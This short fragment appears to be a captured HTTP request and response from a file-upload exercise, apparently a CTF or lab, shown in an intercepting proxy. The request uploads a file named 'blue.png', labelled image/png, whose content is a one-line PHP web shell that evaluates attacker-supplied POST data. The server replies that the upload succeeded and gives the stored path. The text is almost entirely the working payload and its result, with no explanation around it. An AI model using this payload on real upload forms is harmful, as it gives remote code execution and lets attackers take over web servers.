 15 ------WebKitFormBoundaryCVAGWbBbynEFnE0B
16 Content-Disposition: form-data; name="upfile"; filename="blue.png"
17 Content-Type: image/png
18
19 <?php @eval($_POST[key]); ?>
20 ------WebKitFormBoundaryCVAGWbBbynEFnE0B--
21
Search...
Response
Pretty Raw Hex Render
upload success : upload/1654909053.blue.png
选择文件 未选择任何文件 上传